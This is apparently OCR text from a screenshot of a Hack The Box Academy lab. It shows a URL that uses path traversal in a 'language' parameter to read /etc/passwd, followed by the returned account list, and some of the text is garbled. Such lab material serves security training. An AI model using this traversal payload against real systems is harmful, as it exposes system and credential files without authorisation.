 http://94.237.59.180:39485/index.php?language=/../../../../etc/passwd
TB Academy CTF Platform Help Center HTB Blog
/usr/sbin/nologin mysql:x:101:102:MySQL
Server,,,:/nonexistent:/bin/false systemd-
timesync:x:102:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:103:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:104:106:systemd Resolver,,,:/run
/systemd:/usr/sbin/nologin
messagebus:x:105:107::/nonexistent:/usr/sbin
/nologin sshd:x:106:65534::/run/sshd:/usr/sbin
/nologin barry:x:1000:1000::/home/barry:/bin/sh
YANG